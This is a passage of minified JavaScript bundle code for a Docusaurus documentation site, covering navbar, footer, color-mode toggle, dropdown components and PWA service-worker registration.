close",k.closeButton,e.className),children:(0,u.jsx)(w,{width:14,height:14,strokeWidth:3.1})})}const E={content:"content_L1uV"};function C(e){const{announcementBar:t}=(0,x.p)(),{content:n}=t;return(0,u.jsx)("div",{...e,className:(0,o.A)(E.content,e.className),dangerouslySetInnerHTML:{__html:n}})}const T={announcementBar:"announcementBar_ncOr",announcementBarPlaceholder:"announcementBarPlaceholder_ajMw",announcementBarClose:"announcementBarClose_c9u4",announcementBarContent:"announcementBarContent__57G"};function A(){const{announcementBar:e}=(0,x.p)(),{isActive:t,close:n}=(0,_.M)();if(!t)return null;const{backgroundColor:r,textColor:o,isCloseable:a}=e;return(0,u.jsxs)("div",{className:T.announcementBar,style:{backgroundColor:r,color:o},role:"banner",children:[a&&(0,u.jsx)("div",{className:T.announcementBarPlaceholder}),(0,u.jsx)(C,{className:T.announcementBarContent}),a&&(0,u.jsx)(S,{onClick:n,className:T.announcementBarClose})]})}var P=n(16730),j=n(55245);var N=n(73815),O=n(37171);const L=r.createContext(null);function R({children:e}){const t=function(){const e=(0,P.M)(),t=(0,O.YL)(),[n,o]=(0,r.useState)(!1),a=null!==t.component,s=(0,N.ZC)(a);return(0,r.useEffect)((()=>{a&&!s&&o(!0)}),[a,s]),(0,r.useEffect)((()=>{a?e.shown||o(!0):o(!1)}),[e.shown,a]),(0,r.useMemo)((()=>[n,o]),[n])}();return(0,u.jsx)(L.Provider,{value:t,children:e})}function I(e){if(e.component){const t=e.component;return(0,u.jsx)(t,{...e.props})}}function M(){const e=(0,r.useContext)(L);if(!e)throw new N.dV("NavbarSecondaryMenuDisplayProvider");const[t,n]=e,o=(0,r.useCallback)((()=>n(!1)),[n]),a=(0,O.YL)();return(0,r.useMemo)((()=>({shown:t,hide:o,content:I(a)})),[o,a,t])}function D({header:e,primaryMenu:t,secondaryMenu:n}){const{shown:r}=M();return(0,u.jsxs)("div",{className:"navbar-sidebar",children:[e,(0,u.jsxs)("div",{className:(0,o.A)("navbar-sidebar__items",{"navbar-sidebar__items--show-secondary":r}),children:[(0,u.jsx)("div",{className:"navbar-sidebar__item menu",children:t}),(0,u.jsx)("div",{className:"navbar-sidebar__item menu",children:n})]})]})}var F=n(32438),B=n(91310);function z(e){return(0,u.jsx)("svg",{viewBox:"0 0 24 24",width:24,height:24,...e,children:(0,u.jsx)("path",{fill:"currentColor",d:"M12,9c1.65,0,3,1.35,3,3s-1.35,3-3,3s-3-1.35-3-3S10.35,9,12,9 M12,7c-2.76,0-5,2.24-5,5s2.24,5,5,5s5-2.24,5-5 S14.76,7,12,7L12,7z M2,13l2,0c0.55,0,1-0.45,1-1s-0.45-1-1-1l-2,0c-0.55,0-1,0.45-1,1S1.45,13,2,13z M20,13l2,0c0.55,0,1-0.45,1-1 s-0.45-1-1-1l-2,0c-0.55,0-1,0.45-1,1S19.45,13,20,13z M11,2v2c0,0.55,0.45,1,1,1s1-0.45,1-1V2c0-0.55-0.45-1-1-1S11,1.45,11,2z M11,20v2c0,0.55,0.45,1,1,1s1-0.45,1-1v-2c0-0.55-0.45-1-1-1C11.45,19,11,19.45,11,20z M5.99,4.58c-0.39-0.39-1.03-0.39-1.41,0 c-0.39,0.39-0.39,1.03,0,1.41l1.06,1.06c0.39,0.39,1.03,0.39,1.41,0s0.39-1.03,0-1.41L5.99,4.58z M18.36,16.95 c-0.39-0.39-1.03-0.39-1.41,0c-0.39,0.39-0.39,1.03,0,1.41l1.06,1.06c0.39,0.39,1.03,0.39,1.41,0c0.39-0.39,0.39-1.03,0-1.41 L18.36,16.95z M19.42,5.99c0.39-0.39,0.39-1.03,0-1.41c-0.39-0.39-1.03-0.39-1.41,0l-1.06,1.06c-0.39,0.39-0.39,1.03,0,1.41 s1.03,0.39,1.41,0L19.42,5.99z M7.05,18.36c0.39-0.39,0.39-1.03,0-1.41c-0.39-0.39-1.03-0.39-1.41,0l-1.06,1.06 c-0.39,0.39-0.39,1.03,0,1.41s1.03,0.39,1.41,0L7.05,18.36z"})})}function $(e){return(0,u.jsx)("svg",{viewBox:"0 0 24 24",width:24,height:24,...e,children:(0,u.jsx)("path",{fill:"currentColor",d:"M9.37,5.51C9.19,6.15,9.1,6.82,9.1,7.5c0,4.08,3.32,7.4,7.4,7.4c0.68,0,1.35-0.09,1.99-0.27C17.45,17.19,14.93,19,12,19 c-3.86,0-7-3.14-7-7C5,9.07,6.81,6.55,9.37,5.51z M12,3c-4.97,0-9,4.03-9,9s4.03,9,9,9s9-4.03,9-9c0-0.46-0.04-0.92-0.1-1.36 c-0.98,1.37-2.58,2.26-4.4,2.26c-2.98,0-5.4-2.42-5.4-5.4c0-1.81,0.89-3.42,2.26-4.4C12.92,3.04,12.46,3,12,3L12,3z"})})}const U={toggle:"toggle_OLSw",toggleButton:"toggleButton_wYmb",darkToggleIcon:"darkToggleIcon_Yem1",lightToggleIcon:"lightToggleIcon_Sxwe",toggleButtonDisabled:"toggleButtonDisabled_vaDU"};function q({className:e,buttonClassName:t,value:n,onChange:r}){const a=(0,B.A)(),s=(0,l.T)({message:"Switch between dark and light mode (currently {mode})",id:"theme.colorToggle.ariaLabel",description:"The ARIA label for the navbar color mode toggle"},{mode:"dark"===n?(0,l.T)({message:"dark mode",id:"theme.colorToggle.ariaLabel.mode.dark",description:"The name for the dark color mode"}):(0,l.T)({message:"light mode",id:"theme.colorToggle.ariaLabel.mode.light",description:"The name for the light color mode"})});return(0,u.jsx)("div",{className:(0,o.A)(U.toggle,e),children:(0,u.jsxs)("button",{className:(0,o.A)("clean-btn",U.toggleButton,!a&&U.toggleButtonDisabled,t),type:"button",onClick:()=>r("dark"===n?"light":"dark"),disabled:!a,title:s,"aria-label":s,"aria-live":"polite","aria-pressed":"dark"===n?"true":"false",children:[(0,u.jsx)(z,{className:(0,o.A)(U.toggleIcon,U.lightToggleIcon)}),(0,u.jsx)($,{className:(0,o.A)(U.toggleIcon,U.darkToggleIcon)})]})})}const H=r.memo(q),V={darkNavbarColorModeToggle:"darkNavbarColorModeToggle_wZ1H"};function W({className:e}){const t=(0,x.p)().navbar.style,n=(0,x.p)().colorMode.disableSwitch,{colorMode:r,setColorMode:o}=(0,F.G)();return n?null:(0,u.jsx)(H,{className:e,buttonClassName:"dark"===t?V.darkNavbarColorModeToggle:void 0,value:r,onChange:o})}var G=n(71708);function K(){return(0,u.jsx)(G.A,{className:"navbar__brand",imageClassName:"navbar__logo",titleClassName:"navbar__title text--truncate"})}function Y(){const e=(0,P.M)();return(0,u.jsx)("button",{type:"button","aria-label":(0,l.T)({id:"theme.docs.sidebar.closeSidebarButtonAriaLabel",message:"Close navigation bar",description:"The ARIA label for close button of mobile sidebar"}),className:"clean-btn navbar-sidebar__close",onClick:()=>e.toggle(),children:(0,u.jsx)(w,{color:"var(--ifm-color-emphasis-600)"})})}function Q(){return(0,u.jsxs)("div",{className:"navbar-sidebar__brand",children:[(0,u.jsx)(K,{}),(0,u.jsx)(W,{className:"margin-right--md"}),(0,u.jsx)(Y,{})]})}var X=n(16279),Z=n(41004),J=n(95797);function ee(e,t){return void 0!==e&&void 0!==t&&new RegExp(e,"gi").test(t)}var te=n(56985);function ne({activeBasePath:e,activeBaseRegex:t,to:n,href:r,label:o,html:a,isDropdownLink:s,prependBaseUrlToHref:i,...l}){const c=(0,Z.Ay)(n),d=(0,Z.Ay)(e),p=(0,Z.Ay)(r,{forcePrependBaseUrl:!0}),f=o&&r&&!(0,J.A)(r),m=a?{dangerouslySetInnerHTML:{__html:a}}:{children:(0,u.jsxs)(u.Fragment,{children:[o,f&&(0,u.jsx)(te.A,{...s&&{width:12,height:12}})]})};return r?(0,u.jsx)(X.A,{href:i?p:r,...l,...m}):(0,u.jsx)(X.A,{to:c,isNavLink:!0,...(e||t)&&{isActive:(e,n)=>t?ee(t,n.pathname):n.pathname.startsWith(d)},...l,...m})}function re({className:e,isDropdownItem:t=!1,...n}){const r=(0,u.jsx)(ne,{className:(0,o.A)(t?"dropdown__link":"navbar__item navbar__link",e),isDropdownLink:t,...n});return t?(0,u.jsx)("li",{children:r}):r}function oe({className:e,isDropdownItem:t,...n}){return(0,u.jsx)("li",{className:"menu__list-item",children:(0,u.jsx)(ne,{className:(0,o.A)("menu__link",e),...n})})}function ae({mobile:e=!1,position:t,...n}){const r=e?oe:re;return(0,u.jsx)(r,{...n,activeClassName:n.activeClassName??(e?"menu__link--active":"navbar__link--active")})}var se=n(9741),ie=n(55612),le=n(1215);const ce="dropdownNavbarItemMobile_yXZl";function ue(e,t){return e.some((e=>function(e,t){return!!(0,ie.ys)(e.to,t)||!!ee(e.activeBaseRegex,t)||!(!e.activeBasePath||!t.startsWith(e.activeBasePath))}(e,t)))}function de({items:e,position:t,className:n,onClick:a,...s}){const i=(0,r.useRef)(null),[l,c]=(0,r.useState)(!1);return(0,r.useEffect)((()=>{const e=e=>{i.current&&!i.current.contains(e.target)&&c(!1)};return document.addEventListener("mousedown",e),document.addEventListener("touchstart",e),document.addEventListener("focusin",e),()=>{document.removeEventListener("mousedown",e),document.removeEventListener("touchstart",e),document.removeEventListener("focusin",e)}}),[i]),(0,u.jsxs)("div",{ref:i,className:(0,o.A)("navbar__item","dropdown","dropdown--hoverable",{"dropdown--right":"right"===t,"dropdown--show":l}),children:[(0,u.jsx)(ne,{"aria-haspopup":"true","aria-expanded":l,role:"button",href:s.to?void 0:"#",className:(0,o.A)("navbar__link",n),...s,onClick:s.to?void 0:e=>e.preventDefault(),onKeyDown:e=>{"Enter"===e.key&&(e.preventDefault(),c(!l))},children:s.children??s.label}),(0,u.jsx)("ul",{className:"dropdown__menu",children:e.map(((e,t)=>(0,r.createElement)(Ee,{isDropdownItem:!0,activeClassName:"dropdown__link--active",...e,key:t})))})]})}function pe({items:e,className:t,position:n,onClick:a,...s}){const l=function(){const{siteConfig:{baseUrl:e}}=(0,le.A)(),{pathname:t}=(0,i.zy)();return t.replace(e,"/")}(),c=ue(e,l),{collapsed:d,toggleCollapsed:p,setCollapsed:f}=(0,se.u)({initialState:()=>!c});return(0,r.useEffect)((()=>{c&&f(!c)}),[l,c,f]),(0,u.jsxs)("li",{className:(0,o.A)("menu__list-item",{"menu__list-item--collapsed":d}),children:[(0,u.jsx)(ne,{role:"button",className:(0,o.A)(ce,"menu__link menu__link--sublist menu__link--sublist-caret",t),...s,onClick:e=>{e.preventDefault(),p()},children:s.children??s.label}),(0,u.jsx)(se.N,{lazy:!0,as:"ul",className:"menu__list",collapsed:d,children:e.map(((e,t)=>(0,r.createElement)(Ee,{mobile:!0,isDropdownItem:!0,onClick:a,activeClassName:"menu__link--active",...e,key:t})))})]})}function fe({mobile:e=!1,...t}){const n=e?pe:de;return(0,u.jsx)(n,{...t})}var me=n(47130);function ge({width:e=20,height:t=20,...n}){return(0,u.jsx)("svg",{viewBox:"0 0 24 24",width:e,height:t,"aria-hidden":!0,...n,children:(0,u.jsx)("path",{fill:"currentColor",d:"M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v1.99h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"})})}const be="iconLanguage_xrmG";var he=n(15199);const ye={navbarSearchContainer:"navbarSearchContainer_bmvg"};function ve({children:e,className:t}){return(0,u.jsx)("div",{className:(0,o.A)(t,ye.navbarSearchContainer),children:e})}var xe=n(51292),_e=n(27749);var we=n(21873);function ke(e,t){return t.alternateDocVersions[e.name]??function(e){return e.docs.find((t=>t.id===e.mainDocId))}(e)}const Se={default:ae,localeDropdown:function({mobile:e,dropdownItemsBefore:t,dropdownItemsAfter:n,queryString:r="",...o}){const{i18n:{currentLocale:a,locales:s,localeConfigs:c}}=(0,le.A)(),d=(0,me.o)(),{search:p,hash:f}=(0,i.zy)(),m=[...t,...s.map((t=>{const n=`${`pathname://${d.createUrl({locale:t,fullyQualified:!1})}`}${p}${f}${r}`;return{label:c[t].label,lang:c[t].htmlLang,to:n,target:"_self",autoAddBaseUrl:!1,className:t===a?e?"menu__link--active":"dropdown__link--active":""}})),...n],g=e?(0,l.T)({message:"Languages",id:"theme.navbar.mobileLanguageDropdown.label",description:"The label for the mobile language switcher dropdown"}):c[a].label;return(0,u.jsx)(fe,{...o,mobile:e,label:(0,u.jsxs)(u.Fragment,{children:[(0,u.jsx)(ge,{className:be}),g]}),items:m})},search:function({mobile:e,className:t}){return e?null:(0,u.jsx)(ve,{className:t,children:(0,u.jsx)(he.A,{})})},dropdown:fe,html:function({value:e,className:t,mobile:n=!1,isDropdownItem:r=!1}){const a=r?"li":"div";return(0,u.jsx)(a,{className:(0,o.A)({navbar__item:!n&&!r,"menu__list-item":n},t),dangerouslySetInnerHTML:{__html:e}})},doc:function({docId:e,label:t,docsPluginId:n,...r}){const{activeDoc:o}=(0,xe.zK)(n),a=(0,_e.QB)(e,n),s=o?.path===a?.path;return null===a||a.unlisted&&!s?null:(0,u.jsx)(ae,{exact:!0,...r,isActive:()=>s||!!o?.sidebar&&o.sidebar===a.sidebar,label:t??a.id,to:a.path})},docSidebar:function({sidebarId:e,label:t,docsPluginId:n,...r}){const{activeDoc:o}=(0,xe.zK)(n),a=(0,_e.fW)(e,n).link;if(!a)throw new Error(`DocSidebarNavbarItem: Sidebar with ID "${e}" doesn't have anything to be linked to.`);return(0,u.jsx)(ae,{exact:!0,...r,isActive:()=>o?.sidebar===e,label:t??a.label,to:a.path})},docsVersion:function({label:e,to:t,docsPluginId:n,...r}){const o=(0,_e.Vd)(n)[0],a=e??o.label,s=t??(e=>e.docs.find((t=>t.id===e.mainDocId)))(o).path;return(0,u.jsx)(ae,{...r,label:a,to:s})},docsVersionDropdown:function({mobile:e,docsPluginId:t,dropdownActiveClassDisabled:n,dropdownItemsBefore:r,dropdownItemsAfter:o,...a}){const{search:s,hash:c}=(0,i.zy)(),d=(0,xe.zK)(t),p=(0,xe.jh)(t),{savePreferredVersionName:f}=(0,we.g1)(t),m=[...r,...p.map((function(e){const t=ke(e,d);return{label:e.label,to:`${t.path}${s}${c}`,isActive:()=>e===d.activeVersion,onClick:()=>f(e.name)}})),...o],g=(0,_e.Vd)(t)[0],b=e&&m.length>1?(0,l.T)({id:"theme.navbar.mobileVersionsDropdown.label",message:"Versions",description:"The label for the navbar versions dropdown on mobile view"}):g.label,h=e&&m.length>1?void 0:ke(g,d).path;return m.length<=1?(0,u.jsx)(ae,{...a,mobile:e,label:b,to:h,isActive:n?()=>!1:void 0}):(0,u.jsx)(fe,{...a,mobile:e,label:b,to:h,items:m,isActive:n?()=>!1:void 0})}};function Ee({type:e,...t}){const n=function(e,t){return e&&"default"!==e?e:"items"in t?"dropdown":"default"}(e,t),r=Se[n];if(!r)throw new Error(`No NavbarItem component found for type "${e}".`);return(0,u.jsx)(r,{...t})}function Ce(){const e=(0,P.M)(),t=(0,x.p)().navbar.items;return(0,u.jsx)("ul",{className:"menu__list",children:t.map(((t,n)=>(0,r.createElement)(Ee,{mobile:!0,...t,onClick:()=>e.toggle(),key:n})))})}function Te(e){return(0,u.jsx)("button",{...e,type:"button",className:"clean-btn navbar-sidebar__back",children:(0,u.jsx)(l.A,{id:"theme.navbar.mobileSidebarSecondaryMenu.backButtonLabel",description:"The label of the back button to return to main menu, inside the mobile navbar sidebar secondary menu (notably used to display the docs sidebar)",children:"\u2190 Back to main menu"})})}function Ae(){const e=0===(0,x.p)().navbar.items.length,t=M();return(0,u.jsxs)(u.Fragment,{children:[!e&&(0,u.jsx)(Te,{onClick:()=>t.hide()}),t.content]})}function Pe(){const e=(0,P.M)();return function(e=!0){(0,r.useEffect)((()=>(document.body.style.overflow=e?"hidden":"visible",()=>{document.body.style.overflow="visible"})),[e])}(e.shown),e.shouldRender?(0,u.jsx)(D,{header:(0,u.jsx)(Q,{}),primaryMenu:(0,u.jsx)(Ce,{}),secondaryMenu:(0,u.jsx)(Ae,{})}):null}const je={navbarHideable:"navbarHideable_bChn",navbarHidden:"navbarHidden_zsXl"};function Ne(e){return(0,u.jsx)("div",{role:"presentation",...e,className:(0,o.A)("navbar-sidebar__backdrop",e.className)})}function Oe({children:e}){const{navbar:{hideOnScroll:t,style:n}}=(0,x.p)(),a=(0,P.M)(),{navbarRef:s,isNavbarVisible:i}=function(e){const[t,n]=(0,r.useState)(e),o=(0,r.useRef)(!1),a=(0,r.useRef)(0),s=(0,r.useCallback)((e=>{null!==e&&(a.current=e.getBoundingClientRect().height)}),[]);return(0,j.Mq)((({scrollY:t},r)=>{if(!e)return;if(t<a.current)return void n(!0);if(o.current)return void(o.current=!1);const s=r?.scrollY,i=document.documentElement.scrollHeight-a.current,l=window.innerHeight;s&&t>=s?n(!1):t+l<i&&n(!0)})),(0,c.$)((t=>{if(!e)return;const r=t.location.hash;if(r?document.getElementById(r.substring(1)):void 0)return o.current=!0,void n(!1);n(!0)})),{navbarRef:s,isNavbarVisible:t}}(t);return(0,u.jsxs)("nav",{ref:s,"aria-label":(0,l.T)({id:"theme.NavBar.navAriaLabel",message:"Main",description:"The ARIA label for the main navigation"}),className:(0,o.A)("navbar","navbar--fixed-top",t&&[je.navbarHideable,!i&&je.navbarHidden],{"navbar--dark":"dark"===n,"navbar--primary":"primary"===n,"navbar-sidebar--show":a.shown}),children:[e,(0,u.jsx)(Ne,{onClick:a.toggle}),(0,u.jsx)(Pe,{})]})}var Le=n(56297);const Re={errorBoundaryError:"errorBoundaryError_FiLL",errorBoundaryFallback:"errorBoundaryFallback_lv4I"};function Ie(e){return(0,u.jsx)("button",{type:"button",...e,children:(0,u.jsx)(l.A,{id:"theme.ErrorPageContent.tryAgain",description:"The label of the button to try again rendering when the React error boundary captures an error",children:"Try again"})})}function Me({error:e}){const t=(0,Le.rA)(e).map((e=>e.message)).join("\n\nCause:\n");return(0,u.jsx)("p",{className:Re.errorBoundaryError,children:t})}class De extends r.Component{componentDidCatch(e,t){throw this.props.onError(e,t)}render(){return this.props.children}}const Fe="right";function Be({width:e=30,height:t=30,className:n,...r}){return(0,u.jsx)("svg",{className:n,width:e,height:t,viewBox:"0 0 30 30","aria-hidden":"true",...r,children:(0,u.jsx)("path",{stroke:"currentColor",strokeLinecap:"round",strokeMiterlimit:"10",strokeWidth:"2",d:"M4 7h22M4 15h22M4 23h22"})})}function ze(){const{toggle:e,shown:t}=(0,P.M)();return(0,u.jsx)("button",{onClick:e,"aria-label":(0,l.T)({id:"theme.docs.sidebar.toggleSidebarButtonAriaLabel",message:"Toggle navigation bar",description:"The ARIA label for hamburger menu button of mobile navigation"}),"aria-expanded":t,className:"navbar__toggle clean-btn",type:"button",children:(0,u.jsx)(Be,{})})}const $e={colorModeToggle:"colorModeToggle_Hg9V"};function Ue({items:e}){return(0,u.jsx)(u.Fragment,{children:e.map(((e,t)=>(0,u.jsx)(De,{onError:t=>new Error(`A theme navbar item failed to render.\nPlease double-check the following navbar item (themeConfig.navbar.items) of your Docusaurus config:\n${JSON.stringify(e,null,2)}`,{cause:t}),children:(0,u.jsx)(Ee,{...e})},t)))})}function qe({left:e,right:t}){return(0,u.jsxs)("div",{className:"navbar__inner",children:[(0,u.jsx)("div",{className:"navbar__items",children:e}),(0,u.jsx)("div",{className:"navbar__items navbar__items--right",children:t})]})}function He(){const e=(0,P.M)(),t=(0,x.p)().navbar.items,[n,r]=function(e){function t(e){return"left"===(e.position??Fe)}return[e.filter(t),e.filter((e=>!t(e)))]}(t),o=t.find((e=>"search"===e.type));return(0,u.jsx)(qe,{left:(0,u.jsxs)(u.Fragment,{children:[!e.disabled&&(0,u.jsx)(ze,{}),(0,u.jsx)(K,{}),(0,u.jsx)(Ue,{items:n})]}),right:(0,u.jsxs)(u.Fragment,{children:[(0,u.jsx)(Ue,{items:r}),(0,u.jsx)(W,{className:$e.colorModeToggle}),!o&&(0,u.jsx)(ve,{children:(0,u.jsx)(he.A,{})})]})})}function Ve(){return(0,u.jsx)(Oe,{children:(0,u.jsx)(He,{})})}function We({item:e}){const{to:t,href:n,label:r,prependBaseUrlToHref:a,className:s,...i}=e,l=(0,Z.Ay)(t),c=(0,Z.Ay)(n,{forcePrependBaseUrl:!0});return(0,u.jsxs)(X.A,{className:(0,o.A)("footer__link-item",s),...n?{href:a?c:n}:{to:l},...i,children:[r,n&&!(0,J.A)(n)&&(0,u.jsx)(te.A,{})]})}function Ge({item:e}){return e.html?(0,u.jsx)("li",{className:(0,o.A)("footer__item",e.className),dangerouslySetInnerHTML:{__html:e.html}}):(0,u.jsx)("li",{className:"footer__item",children:(0,u.jsx)(We,{item:e})},e.href??e.to)}function Ke({column:e}){return(0,u.jsxs)("div",{className:(0,o.A)("col footer__col",e.className),children:[(0,u.jsx)("div",{className:"footer__title",children:e.title}),(0,u.jsx)("ul",{className:"footer__items clean-list",children:e.items.map(((e,t)=>(0,u.jsx)(Ge,{item:e},t)))})]})}function Ye({columns:e}){return(0,u.jsx)("div",{className:"row footer__links",children:e.map(((e,t)=>(0,u.jsx)(Ke,{column:e},t)))})}function Qe(){return(0,u.jsx)("span",{className:"footer__link-separator",children:"\xb7"})}function Xe({item:e}){return e.html?(0,u.jsx)("span",{className:(0,o.A)("footer__link-item",e.className),dangerouslySetInnerHTML:{__html:e.html}}):(0,u.jsx)(We,{item:e})}function Ze({links:e}){return(0,u.jsx)("div",{className:"footer__links text--center",children:(0,u.jsx)("div",{className:"footer__links",children:e.map(((t,n)=>(0,u.jsxs)(r.Fragment,{children:[(0,u.jsx)(Xe,{item:t}),e.length!==n+1&&(0,u.jsx)(Qe,{})]},n)))})})}function Je({links:e}){return function(e){return"title"in e[0]}(e)?(0,u.jsx)(Ye,{columns:e}):(0,u.jsx)(Ze,{links:e})}var et=n(78350);const tt="footerLogoLink_zxYv";function nt({logo:e}){const{withBaseUrl:t}=(0,Z.hH)(),n={light:t(e.src),dark:t(e.srcDark??e.src)};return(0,u.jsx)(et.A,{className:(0,o.A)("footer__logo",e.className),alt:e.alt,sources:n,width:e.width,height:e.height,style:e.style})}function rt({logo:e}){return e.href?(0,u.jsx)(X.A,{href:e.href,className:tt,target:e.target,children:(0,u.jsx)(nt,{logo:e})}):(0,u.jsx)(nt,{logo:e})}function ot({copyright:e}){return(0,u.jsx)("div",{className:"footer__copyright",dangerouslySetInnerHTML:{__html:e}})}function at({style:e,links:t,logo:n,copyright:r}){return(0,u.jsx)("footer",{className:(0,o.A)("footer",{"footer--dark":"dark"===e}),children:(0,u.jsxs)("div",{className:"container container-fluid",children:[t,(n||r)&&(0,u.jsxs)("div",{className:"footer__bottom text--center",children:[n&&(0,u.jsx)("div",{className:"margin-bottom--sm",children:n}),r]})]})})}function st(){const{footer:e}=(0,x.p)();if(!e)return null;const{copyright:t,links:n,logo:r,style:o}=e;return(0,u.jsx)(at,{style:o,links:n&&n.length>0&&(0,u.jsx)(Je,{links:n}),logo:r&&(0,u.jsx)(rt,{logo:r}),copyright:t&&(0,u.jsx)(ot,{copyright:t})})}const it=r.memo(st),lt=(0,N.fM)([F.a,_.o,j.Tv,we.VQ,s.Jx,function({children:e}){return(0,u.jsx)(O.y_,{children:(0,u.jsx)(P.e,{children:(0,u.jsx)(R,{children:e})})})}]);function ct({children:e}){return(0,u.jsx)(lt,{children:e})}var ut=n(54661);function dt({error:e,tryAgain:t}){return(0,u.jsx)("main",{className:"container margin-vert--xl",children:(0,u.jsx)("div",{className:"row",children:(0,u.jsxs)("div",{className:"col col--6 col--offset-3",children:[(0,u.jsx)(ut.A,{as:"h1",className:"hero__title",children:(0,u.jsx)(l.A,{id:"theme.ErrorPageContent.title",description:"The title of the fallback page when the page crashed",children:"This page crashed."})}),(0,u.jsx)("div",{className:"margin-vert--lg",children:(0,u.jsx)(Ie,{onClick:t,className:"button button--primary shadow--lw"})}),(0,u.jsx)("hr",{}),(0,u.jsx)("div",{className:"margin-vert--md",children:(0,u.jsx)(Me,{error:e})})]})})})}const pt={mainWrapper:"mainWrapper_UyTV"};function ft(e){const{children:t,noFooter:n,wrapperClassName:r,title:i,description:l}=e;return(0,h.J)(),(0,u.jsxs)(ct,{children:[(0,u.jsx)(s.be,{title:i,description:l}),(0,u.jsx)(v,{}),(0,u.jsx)(A,{}),(0,u.jsx)(Ve,{}),(0,u.jsx)("div",{id:d,className:(0,o.A)(b.G.wrapper.main,pt.mainWrapper,r),children:(0,u.jsx)(a.A,{fallback:e=>(0,u.jsx)(dt,{...e}),children:t})}),!n&&(0,u.jsx)(it,{})]})}},6467:(e,t,n)=>{"use strict";n.r(t);var r=n(37528),o=n(79583);const a=["appInstalled","queryString","standalone"],s=!0,i=(0,o.Wf)("docusaurus.pwa.event.appInstalled.fired");function l(e,t){void 0===t?console.log(`[Docusaurus-PWA][registerSw]: ${e}`):console.log(`[Docusaurus-PWA][registerSw]: ${e}`,t)}async function c(){const e=await navigator.serviceWorker.getRegistrations();l("will unregister all service workers",{registrations:e}),await Promise.all(e.map((e=>e.unregister().then((t=>l("unregister service worker",{registration:e,result:t})))))),l("unregistered all service workers",{registrations:e}),window.location.reload()}const u={always:()=>!0,mobile:()=>window.innerWidth<=996,saveData:()=>!!navigator.connection?.saveData,appInstalled:()=>"true"===i.get()||async function(){if(!("getInstalledRelatedApps"in window.navigator))return!1;try{return(await navigator.getInstalledRelatedApps()).some((e=>"webapp"===e.platform))}catch(e){return!1}}(),standalone:()=>window.matchMedia("(display-mode: standalone)").matches,queryString:()=>"true"===new URLSearchParams(window.location.search).get("offlineMode")};async function d(){const e=await async function(){return(await Promise.all(a.map((e=>Promise.resolve(u[e]()).then((t=>t?e:void 0)))))).filter(Boolean)}(),t=e.length>0;return l(t?"offline mode enabled, because of activation strategies":"offline mode disabled, because none of the offlineModeActivationStrategies could be used",{activeStrategies:e,availableStrategies:a}),t}r.A.canUseDOM&&(l("debug mode enabled"),"serviceWorker"in navigator&&(l("addLegacyAppInstalledEventsListeners"),window.addEventListener("appinstalled",(e=>{l("event appinstalled",{event:e}),i.set("true"),l("AppInstalledEventFiredStorage.set('true')"),c()})),window.addEventListener("beforeinstallprompt",(e=>{l("event beforeinstallprompt",{event:e});const t=i.get();l("AppInstalledEventFiredStorage.get()",{appInstalledEventFired:t}),t&&(i.del(),l("AppInstalledEventFiredStorage.del()"),c())})),l("legacy appinstalled and beforeinstallprompt event listeners installed"),async function(){const[{Workbox:e},t]=await Promise.all([n.e(6091).then(n.bind(n,26091)),d()]),r=new e(function(e){const t=JSON.stringify(e),n=`/sw.js?params=${encodeURIComponent(t)}`;return l("service worker url",{url:n,params:e}),n}({offlineMode:t,debug:s})),o=()=>r.messageSW({type:"SKIP_WAITING"}),a=()=>(l("handleServiceWorkerWaiting"),t?n.e(9555).then(n.bind(n,19555)).then((({renderReloadPopup:e})=>e({onReload(){r.addEventListener("controlling",(()=>{window.location.reload()})),o()}}))):o());r.addEventListener("waiting",(e=>{l("event waiting",{event:e}),a()})),r.addEventListener("externalwaiting",(e=>{l("event externalwaiting",{event:e}),a()}));const i=await r.register();i&&(i.active&&l("registration.active",{registration:i}),i.installing&&l("registration.installing",{registration:i}),i.waiting&&(l("registration.waiting",{registration:i}),await a()))}().catch((e=>console.error("registerSW failed",e)))))},6558:(e,t,n)=>{"use strict";n.d(t,{G:()=>r});const r={page:{blogListPage:"blog-list-page",blogPostPage:"blog-post-page",blogTagsListPage:"blog-tags-list-page",blogTagPostListPage:"blog-tags-post-list-page",blogAuthorsListPage:"blog-authors-list-page",blogAuthorsPostsPage:"blog-authors-posts-page",docsDocPage:"docs-doc-page",docsTagsListPage:"docs-tags-list-page",docsTagDocListPage:"docs-tags-doc-list-page",mdxPage:"mdx-page"},wrapper:{main:"main-wrapper",blogPages:"blog-wrapper",docsPages:"docs-wrapper",mdxPages:"mdx-wrapper"},common:{editThisPage:"theme-edit-this-page",lastUpdated:"theme-last-updated",backToTopButton:"theme-back-to-top-button",codeBlock:"theme-code-block",admonition:"theme-admonition",unlistedBanner:"theme-unlisted-banner",draftBanner:"theme-draft-banner",admonitionType:e=>`theme-admonition-${e}`},layout:{},docs:{docVersionBanner:"theme-doc-version-banner",docVersionBadge:"theme-doc-version-badge",docBreadcrumbs:"theme-doc-breadcrumbs",docMarkdown:"theme-doc-markdown",docTocMobile:"theme-doc-toc-mobile",docTocDesktop:"theme-doc-toc-desktop",docFooter:"theme-doc-footer",docFooterTagsRow:"theme-doc-footer-tags-row",docFooterEditMetaRow:"theme-doc-footer-edit-meta-row",docSidebarContainer:"theme-doc-sidebar-container",docSidebarMenu:"theme-doc-sidebar-menu",docSidebarItemCategory:"theme-doc-sidebar-item-category",docSidebarItemLink:"theme-doc-sidebar-item-link",docSidebarItemCategoryLevel:e=>`theme-doc-sidebar-item-category-level-${e}`,docSidebarItemLinkLevel:e=>`theme-doc-sidebar-item-link-level-${e}`},blog:{blogFooterTagsRow:"theme-blog-footer-tags-row",blogFooterEditMetaRow:"theme-blog-footer-edit-meta-row"},pages:{pageFooterEditMetaRow:"theme-pages-footer-edit-meta-row"}}},7371:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EmojiActor=void 0;const r=n(66635),o=n(41079),a=350;t.EmojiActor=class{constructor(e){this.opacity=1,this.element=document.createElement(e.tagName),this.element.className=e.className,this.element.style.transition="16ms opacity, 16ms transform",this.element.textContent=o.randomArrayMember(e.emojis),this.element.setAttribute("aria-label","Random 